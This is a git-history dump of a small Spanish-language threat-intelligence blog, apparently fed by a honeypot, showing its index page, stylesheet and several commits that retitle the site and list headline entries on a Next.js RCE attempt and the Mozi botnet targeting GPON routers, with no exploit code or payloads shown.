
==== index.html @ 74a7e461 "Carga masiva inicial Vigilia Abyssi - 2026-03-04" ====
<!DOCTYPE html>
    <html lang="es">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>Vigilia Abyssi | Inteligencia de Amenazas</title>
        <link rel="stylesheet" href="style.css">
        <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@700&family=Roboto+Mono:wght@400;700&display=swap" rel="stylesheet">
    </head>
    <body>
        <header>
            <div class="news-ticker">
                <span>VIGILIA ACTIVA: ANALIZANDO EXPLOITS DE NIVEL ESTATAL EN TIEMPO REAL</span>
            </div>
            <div class="header-main">
                <h1>VIGILIA ABYSSI</h1>
                <p class="subtitle">Crónicas de la guerra invisible en el ciberespacio</p>
            </div>
        </header>
        <main id="feed">
            
        <article class="news-item">
            <span class="date">2026-03-04</span>
            <h2>Vigilia 001 - Explotacion Next.js RCE</h2>
            <p>Análisis de un intento de ejecución remota de código dirigido a aplicaciones modernas Node.js.</p>
            <a href="posts/2026-03-04-vigilia-001---explotacion-nextjs-rce.html" class="read-more">Leer análisis técnico</a>
        </article>
        
        <article class="news-item">
            <span class="date">2026-03-04</span>
            <h2>Vigilia 002 - Botnet Mozi en GPON</h2>
            <p>Detección de ráfagas de infección de la botnet Mozi intentando reclutar nodos IoT domésticos.</p>
            <a href="posts/2026-03-04-vigilia-002---botnet-mozi-en-gpon.html" class="read-more">Leer análisis técnico</a>
        </article>
        
        </main>
        <footer>
            <p>&copy; 2026 Vigilia Abyssi - Proyecto HELL Monitoring</p>
        </footer>
    </body>
    </html>
---- style.css ----
:root {
    --cve-navy: #3d4552;
    --cve-blue: #00599c;
    --cve-orange: #f58220;
    --cve-gray: #f8f9fa;
    --text-dark: #212529;
    --border-color: #dee2e6;
}

body {
    background-color: white;
    color: var(--text-dark);
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    margin: 0;
    padding: 0;
    line-height: 1.6;
}

header {
    background-color: var(--cve-navy);
    color: white;
    padding: 40px 20px;
    border-bottom: 5px solid var(--cve-blue);
    text-align: left;
}

.news-ticker {
    background: var(--cve-orange);
    color: white;
    font-size: 0.85rem;
    padding: 8px;
    font-weight: bold;
    text-align: center;
}

h1 {
    font-size: 2.5rem;
    margin: 0;
    font-weight: 800;
}

.subtitle {
    color: #cbd5e0;
    font-size: 1rem;
    margin-top: 5px;
}

.botnet-section {
    background-color: var(--cve-gray);
    padding: 20px;
    border-bottom: 1px solid var(--border-color);
    margin-bottom: 30px;
}

.botnet-list {
    display: flex;
    gap: 15px;
    flex-wrap: wrap;
    max-width: 1000px;
    margin: 0 auto;
}

.botnet-badge {
    background: white;
    border: 1px solid var(--cve-blue);
    padding: 5px 15px;
    border-radius: 20px;
    color: var(--cve-blue);
    font-size: 0.8rem;
    font-weight: bold;
}

main {
    max-width: 1000px;
    margin: 0 auto;
    padding: 20px;
}

.news-item {
    border-bottom: 1px solid var(--border-color);
    padding: 20px 0;
    margin-bottom: 20px;
}

.date {
    color: var(--cve-orange);
    text-transform: uppercase;
    font-size: 0.8rem;
    font-weight: bold;
}

h2 {
    color: var(--cve-blue);
    font-size: 1.8rem;
    margin: 10px 0;
}

.read-more {
    color: var(--cve-blue);
    text-decoration: underline;
    font-weight: bold;
}

/* Estilos para Tablas Técnicas de Vigilia Abyssi */
table.tech-spec {
    width: 100%;
    border-collapse: collapse;
    margin: 25px 0;
    font-size: 0.95rem;
    background-color: var(--cve-gray);
    border: 1px solid var(--border-color);
}

table.tech-spec th {
    background-color: var(--cve-navy);
    color: white;
    text-align: left;
    padding: 15px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

table.tech-spec td {
    padding: 15px;
    border-bottom: 1px solid var(--border-color);
}

table.tech-spec tr:last-child td {
    border-bottom: none;
}

table.tech-spec .label {
    font-weight: bold;
    color: var(--cve-blue);
    width: 35%;
    background-color: #f0f2f5;
}

footer {
    background-color: var(--cve-navy);
    color: white;
    text-align: center;
    padding: 40px;
    margin-top: 50px;
}

==== commit b6bb3414: "Update: Clean reports with tech tables - 2026-03-04" ====
--- a/index.html
+++ b/index.html
@@ -4,39 +4,39 @@
     <head>
         <meta charset="UTF-8">
         <meta name="viewport" content="width=device-width, initial-scale=1.0">
-        <title>Vigilia Abyssi | Inteligencia de Amenazas</title>
-        <link rel="stylesheet" href="style.css">
-        <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@700&family=Roboto+Mono:wght@400;700&display=swap" rel="stylesheet">
+        <title>Vigilia Abyssi | Threat Intelligence Database</title>
+        <link rel="stylesheet" href="style.css?v=1.2">
     </head>
     <body>
+        <div class="news-ticker">
+            INTELIGENCIA DE AMENAZAS EN TIEMPO REAL - SISTEMA DE MONITOREO HONEPOT
+        </div>
         <header>
-            <div class="news-ticker">
-                <span>VIGILIA ACTIVA: ANALIZANDO EXPLOITS DE NIVEL ESTATAL EN TIEMPO REAL</span>
-            </div>
-            <div class="header-main">
+            <div class="container">
                 <h1>VIGILIA ABYSSI</h1>
-                <p class="subtitle">Crónicas de la guerra invisible en el ciberespacio</p>
+                <p class="subtitle">Base de Datos de Explotación y Análisis de Malware</p>
             </div>
         </header>
+
+        <section class="botnet-section">
+            <div class="container">
+                <h3 style="margin-top:0; color: #3d4552;">BOTNETS DETECTADAS (24H):</h3>
+                <div class="botnet-list">
+                    <span class="botnet-badge">MOZI (IoT)</span>
+                    <span class="botnet-badge">MIRAI VARIANT</span>
+                    <span class="botnet-badge">NEXT.js EXPLOITER</span>
+                    <span class="botnet-badge">MSMQ QUEUEJUMPER</span>
+                    <span class="botnet-badge">GPON INJECTOR</span>
+                </div>
+            </div>
+        </section>
+
         <main id="feed">
             
-        <article class="news-item">
-            <span class="date">2026-03-04</span>
-            <h2>Vigilia 001 - Explotacion Next.js RCE</h2>
-            <p>Análisis de un intento de ejecución remota de código dirigido a aplicaciones modernas Node.js.</p>
-            <a href="posts/2026-03-04-vigilia-001---explotacion-nextjs-rce.html" class="read-more">Leer análisis técnico</a>
-        </article>
-        
-        <article class="news-item">
-            <span class="date">2026-03-04</span>
-            <h2>Vigilia 002 - Botnet Mozi en GPON</h2>
-            <p>Detección de ráfagas de infección de la botnet Mozi intentando reclutar nodos IoT domésticos.</p>
-            <a href="posts/2026-03-04-vigilia-002---botnet-mozi-en-gpon.html" class="read-more">Leer análisis técnico</a>
-        </article>
-        
         </main>
+
         <footer>
-            <p>&copy; 2026 Vigilia Abyssi - Proyecto HELL Monitoring</p>
+            <p>&copy; 2026 Vigilia Abyssi - Publicación de Interés para la Comunidad de Seguridad</p>
         </footer>
     </body>
     </html>

==== commit 4effa75e: "Publicación Masiva Vigilia Abyssi - 2026-03-04" ====
--- a/index.html
+++ b/index.html
@@ -5,28 +5,27 @@
         <meta charset="UTF-8">
         <meta name="viewport" content="width=device-width, initial-scale=1.0">
         <title>Vigilia Abyssi | Threat Intelligence Database</title>
-        <link rel="stylesheet" href="style.css?v=1.2">
+        <link rel="stylesheet" href="style.css?v=1.3">
     </head>
     <body>
         <div class="news-ticker">
-            INTELIGENCIA DE AMENAZAS EN TIEMPO REAL - SISTEMA DE MONITOREO HONEPOT
+            ESTADO DEL SISTEMA: VIGILIA ACTIVA - PROCESANDO MUESTRAS DE MALWARE EN TIEMPO REAL
         </div>
         <header>
             <div class="container">
                 <h1>VIGILIA ABYSSI</h1>
-                <p class="subtitle">Base de Datos de Explotación y Análisis de Malware</p>
+                <p class="subtitle">Base de Datos de Explotación y Análisis Forense</p>
             </div>
         </header>
 
         <section class="botnet-section">
             <div class="container">
-                <h3 style="margin-top:0; color: #3d4552;">BOTNETS DETECTADAS (24H):</h3>
+                <h3 style="margin-top:0; color: #3d4552;">AMENAZAS DETECTADAS (24H):</h3>
                 <div class="botnet-list">
-                    <span class="botnet-badge">MOZI (IoT)</span>
-                    <span class="botnet-badge">MIRAI VARIANT</span>
-                    <span class="botnet-badge">NEXT.js EXPLOITER</span>
+                    <span class="botnet-badge">MOZI BOTNET</span>
+                    <span class="botnet-badge">NEXT.JS EXPLOIT</span>
                     <span class="botnet-badge">MSMQ QUEUEJUMPER</span>
-                    <span class="botnet-badge">GPON INJECTOR</span>
+                    <span class="botnet-badge">IOT INJECTOR</span>
                 </div>
             </div>
         </section>
@@ -36,7 +35,7 @@
         </main>
 
         <footer>
-            <p>&copy; 2026 Vigilia Abyssi - Publicación de Interés para la Comunidad de Seguridad</p>
+            <p>&copy; 2026 Vigilia Abyssi - Inteligencia de Seguridad para la Comunidad</p>
         </footer>
     </body>
     </html>

==== commit a0d0add0: "Publicación Masiva Vigilia Abyssi - 2026-03-04" ====
--- a/index.html
+++ b/index.html
@@ -32,6 +32,20 @@
 
         <main id="feed">
             
+        <article class="news-item">
+            <span class="date">04 DE MARZO, 2026</span>
+            <h2>Vigilia 001 - Explotación RCE en Next.js</h2>
+            <p>Compromiso detectado en frameworks modernos mediante la manipulación de prototipos globales.</p>
+            <a href="posts/2026-03-04-vigilia-001---explotación-rce-en-nextjs.html" class="read-more">Acceder al Reporte</a>
+        </article>
+        
+        <article class="news-item">
+            <span class="date">04 DE MARZO, 2026</span>
+            <h2>Vigilia 002 - Infiltración Botnet Mozi (GPON)</h2>
+            <p>Actividad de reclutamiento de la botnet Mozi dirigida a infraestructura IoT doméstica.</p>
+            <a href="posts/2026-03-04-vigilia-002---infiltración-botnet-mozi-(gpon).html" class="read-more">Acceder al Reporte</a>
+        </article>
+        
         </main>
 
         <footer>

==== commit 237d8b45: "Fix: Clean HTML formatting and remove AI metadata" ====
--- a/index.html
+++ b/index.html
@@ -5,52 +5,55 @@
         <meta charset="UTF-8">
         <meta name="viewport" content="width=device-width, initial-scale=1.0">
         <title>Vigilia Abyssi | Threat Intelligence Database</title>
-        <link rel="stylesheet" href="style.css?v=1.3">
+        <link rel="stylesheet" href="style.css?v=1.4">
     </head>
     <body>
-        <div class="news-ticker">
-            ESTADO DEL SISTEMA: VIGILIA ACTIVA - PROCESANDO MUESTRAS DE MALWARE EN TIEMPO REAL
-        </div>
+        <div class="news-ticker">VIGILIA ACTIVA - PROCESANDO MUESTRAS DE MALWARE EN TIEMPO REAL</div>
         <header>
             <div class="container">
                 <h1>VIGILIA ABYSSI</h1>
                 <p class="subtitle">Base de Datos de Explotación y Análisis Forense</p>
             </div>
         </header>
-
         <section class="botnet-section">
             <div class="container">
                 <h3 style="margin-top:0; color: #3d4552;">AMENAZAS DETECTADAS (24H):</h3>
                 <div class="botnet-list">
-                    <span class="botnet-badge">MOZI BOTNET</span>
-                    <span class="botnet-badge">NEXT.JS EXPLOIT</span>
-                    <span class="botnet-badge">MSMQ QUEUEJUMPER</span>
-                    <span class="botnet-badge">IOT INJECTOR</span>
+                    <span class="botnet-badge">MOZI BOTNET</span><span class="botnet-badge">NEXT.JS EXPLOIT</span>
+                    <span class="botnet-badge">MSMQ QUEUEJUMPER</span><span class="botnet-badge">IOT INJECTOR</span>
                 </div>
             </div>
         </section>
-
         <main id="feed">
-            
         <article class="news-item">
-            <span class="date">04 DE MARZO, 2026</span>
+            <span class="date">05 DE MARZO, 2026</span>
             <h2>Vigilia 001 - Explotación RCE en Next.js</h2>
-            <p>Compromiso detectado en frameworks modernos mediante la manipulación de prototipos globales.</p>
-            <a href="posts/2026-03-04-vigilia-001---explotación-rce-en-nextjs.html" class="read-more">Acceder al Reporte</a>
+            <p>Análisis forense del compromiso de aplicaciones Node.js modernas.</p>
+            <a href="posts/2026-03-05-vigilia-001-explotacion-rce-en-next-js.html" class="read-more">Ver Reporte Técnico</a>
         </article>
         
         <article class="news-item">
-            <span class="date">04 DE MARZO, 2026</span>
+            <span class="date">05 DE MARZO, 2026</span>
             <h2>Vigilia 002 - Infiltración Botnet Mozi (GPON)</h2>
-            <p>Actividad de reclutamiento de la botnet Mozi dirigida a infraestructura IoT doméstica.</p>
-            <a href="posts/2026-03-04-vigilia-002---infiltración-botnet-mozi-(gpon).html" class="read-more">Acceder al Reporte</a>
+            <p>Detección de reclutamiento de nodos IoT domésticos para botnets P2P.</p>
